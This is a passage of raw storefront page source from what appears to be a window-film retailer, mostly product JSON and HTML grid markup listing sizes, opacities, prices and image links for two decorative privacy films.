24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 24_100","id":914030428299,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_100.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421956679,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF1-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301539399,"product_id":1717567324231,"position":11,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_60.jpg?v=1566499724","variant_ids":[16946421956679]},"available":true,"name":"Unique Film 1 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 24_50","id":914030461067,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_60.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421989447,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF1-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301572167,"product_id":1717567324231,"position":12,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_100.jpg?v=1566499724","variant_ids":[16946421989447]},"available":true,"name":"Unique Film 1 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 3_100","id":914030493835,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_100.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422022215,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF1-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5397511274567,"product_id":1717567324231,"position":13,"created_at":"2019-06-12T09:07:21-04:00","updated_at":"2019-08-22T14:49:02-04:00","alt":"DesignedFilm.com - Unique Film 1 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_60_4d28f68b-1638-44b2-8c89-9f51cb330343.jpg?v=1566499742","variant_ids":[16946422022215]},"available":true,"name":"Unique Film 1 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 3_50","id":1004908511371,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_60_4d28f68b-1638-44b2-8c89-9f51cb330343.jpg?v=1566499742"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-100__actual-size.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-50__actual-size.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_actual-size.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_100_eb6bfe34-f1d4-4c8d-92e9-9900fc536345.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_60.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_100.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_60.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_100.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_60.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_100.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_60.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_100.jpg?v=1566499724","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_60_4d28f68b-1638-44b2-8c89-9f51cb330343.jpg?v=1566499742"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-100__actual-size.jpg?v=1566499724","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 1 - Sample_100","id":914030592139,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-100__actual-size.jpg?v=1566499724"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-100__actual-size.jpg?v=1566499724","width":3129},{"alt":"DesignedFilm.com - Unique Film 1 - Sample_50","id":914030559371,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-50__actual-size.jpg?v=1566499724"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-50__actual-size.jpg?v=1566499724","width":3129},{"alt":"DesignedFilm.com - Unique Film 1 - Sample_3","id":1005150634123,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_actual-size.jpg?v=1566499724"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_actual-size.jpg?v=1566499724","width":3129},{"alt":"DesignedFilm.com - Unique Film 1 - 60_100","id":914030264459,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_100_eb6bfe34-f1d4-4c8d-92e9-9900fc536345.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_100_eb6bfe34-f1d4-4c8d-92e9-9900fc536345.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 60_50","id":914030297227,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_60.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_60.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 48_100","id":914030329995,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_100.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_100.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 48_50","id":914030362763,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_60.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_60.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 30_100","id":914030395531,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_100.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_100.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 30_50","id":914030526603,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_60.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_60.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 24_100","id":914030428299,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_100.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_100.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 24_50","id":914030461067,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_60.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_60.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 3_100","id":914030493835,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_100.jpg?v=1566499724"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_100.jpg?v=1566499724","width":3600},{"alt":"DesignedFilm.com - Unique Film 1 - 3_50","id":1004908511371,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_60_4d28f68b-1638-44b2-8c89-9f51cb330343.jpg?v=1566499742"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-3_60_4d28f68b-1638-44b2-8c89-9f51cb330343.jpg?v=1566499742","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 1 is a faux marble window film that looks like stone. This window film is best used as a privacy film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent. \u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="100ms" id="product-1717567586375">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-2" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF2-100__actual-size_large.jpg?v=1566499563" data-src="//designedfilm.com/cdn/shop/products/DF-UF2-100__actual-size_large.jpg?v=1566499563" alt="DesignedFilm.com - Unique Film 2 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1717567586375" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-2'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-2" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-2?variant=40418611232926">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-2?variant=16946422579271">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-2?variant=16946422644807">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-2?variant=16946422710343">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-2?variant=16946422775879">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-2?variant=16946422841415">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-2">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-2">
        
        Unique Film 2
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-2?variant=40418611232926">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-2?variant=16946422579271">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-2?variant=16946422644807">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-2?variant=16946422710343">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-2?variant=16946422775879">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-2?variant=16946422841415">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-2">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1717567586375" id="wcp_json_1717567586375" > 
   


{"id":1717567586375,"title":"Unique Film 2","handle":"unique-film-2","description":"\u003ch4\u003eUnique Film 2 is a squared pattern privacy film. This window film creates an interesting distracting pattern.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:46:57-04:00","created_at":"2019-04-24T16:47:29-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418611232926,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF2-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302522439,"product_id":1717567586375,"position":1,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-22T14:46:03-04:00","alt":"DesignedFilm.com - Unique Film 2 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-100__actual-size.jpg?v=1566499563","variant_ids":[40418611232926]},"available":true,"name":"Unique Film 2 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - Sample_100","id":914030985355,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-100__actual-size.jpg?v=1566499563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418611265694,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF2-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302489671,"product_id":1717567586375,"position":2,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-22T14:46:18-04:00","alt":"DesignedFilm.com - Unique Film 2 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-50__actual-size.jpg?v=1566499578","variant_ids":[40418611265694]},"available":true,"name":"Unique Film 2 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - Sample_50","id":914030952587,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-50__actual-size.jpg?v=1566499578"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422579271,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF2-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302161991,"product_id":1717567586375,"position":4,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_100.jpg?v=1565199645","variant_ids":[16946422579271]},"available":true,"name":"Unique Film 2 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 60_100","id":914030624907,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_100.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422612039,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF2-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302194759,"product_id":1717567586375,"position":5,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_60.jpg?v=1565199645","variant_ids":[16946422612039]},"available":true,"name":"Unique Film 2 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 60_50","id":914030657675,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_60.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422644807,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF2-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302227527,"product_id":1717567586375,"position":6,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_100.jpg?v=1565199645","variant_ids":[16946422644807]},"available":true,"name":"Unique Film 2 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 48_100","id":914030690443,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_100.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422677575,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF2-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302260295,"product_id":1717567586375,"position":7,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_60.jpg?v=1565199645","variant_ids":[16946422677575]},"available":true,"name":"Unique Film 2 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 48_50","id":914030723211,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_60.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422710343,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF2-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302293063,"product_id":1717567586375,"position":8,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_100.jpg?v=1565199645","variant_ids":[16946422710343]},"available":true,"name":"Unique Film 2 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 30_100","id":914030755979,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_100.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422743111,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF2-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302325831,"product_id":1717567586375,"position":9,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_60.jpg?v=1565199645","variant_ids":[16946422743111]},"available":true,"name":"Unique Film 2 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 30_50","id":914030788747,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_60.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422775879,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF2-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302358599,"product_id":1717567586375,"position":10,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_100.jpg?v=1565199645","variant_ids":[16946422775879]},"available":true,"name":"Unique Film 2 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 24_100","id":914030821515,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_100.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422808647,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF2-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302391367,"product_id":1717567586375,"position":11,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_60.jpg?v=1565199645","variant_ids":[16946422808647]},"available":true,"name":"Unique Film 2 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 24_50","id":914030854283,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_60.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422841415,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF2-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302424135,"product_id":1717567586375,"position":12,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_100.jpg?v=1565199645","variant_ids":[16946422841415]},"available":true,"name":"Unique Film 2 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 3_100","id":914030887051,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_100.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946422874183,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF2-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168302456903,"product_id":1717567586375,"position":13,"created_at":"2019-04-24T16:47:29-04:00","updated_at":"2019-08-07T13:40:45-04:00","alt":"DesignedFilm.com - Unique Film 2 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_60.jpg?v=1565199645","variant_ids":[16946422874183]},"available":true,"name":"Unique Film 2 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 2 - 3_50","id":914030919819,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_60.jpg?v=1565199645"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-100__actual-size.jpg?v=1566499563","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-50__actual-size.jpg?v=1566499578","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_actual-size.jpg?v=1566499594","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_100.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_60.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_100.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_60.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_100.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_60.jpg?v